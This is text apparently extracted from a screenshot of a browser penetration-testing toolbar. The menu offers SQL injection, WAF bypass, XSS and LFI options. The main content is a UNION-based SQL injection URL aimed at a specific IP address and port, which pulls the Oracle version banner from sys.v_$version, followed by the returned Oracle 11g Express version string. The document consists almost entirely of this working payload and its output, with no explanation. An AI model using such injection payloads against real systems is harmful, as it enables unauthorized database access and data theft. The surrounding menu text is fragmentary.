 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1 union select (select banner from sys.v_$version where rownum=1 ),'2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production
2